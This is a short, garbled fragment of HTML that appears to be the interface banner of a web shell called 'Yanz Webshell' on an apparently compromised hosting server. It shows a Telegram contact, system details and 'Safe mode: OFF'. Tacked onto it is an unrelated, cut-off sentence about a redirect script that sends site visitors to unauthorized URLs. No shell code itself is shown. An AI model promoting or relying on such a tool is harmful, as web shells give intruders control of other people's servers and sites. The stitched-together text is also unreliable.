
<span><font color=red>Attention:</font>
<br>Uname:<br>Php:<br>Hdd:<br>Cwd:</span></td>
<td><a href='https://t.me/yanz54321'</a><u>
<b>Yanz Webshell!</b> - PRIV8 WEB SHELL ORB 
YANZ BYPASS! V2.0</u></a><br><nobr>Linux 
premium235.web-hosting.com 4.18.0-
553.lve.el8.x86_64 #1 SMP Mon May 27 15:27:34 
UTC 2024 x86_64</nobr><br>8.0.30 <span>Safe 
mode:</span> <font color=green><b>OFF</b>
</font> <span>Datetime:</span> 2024-11-13 
17:56:02<br>4232.34 GB <span>Free:</span> 
647.07 GB (15%)<br><span id="links" 
class="wfw"><a href='#' >
This code is a simplified example of a redirect
script, often used to send website visitors to an
external, unauthorized URL without their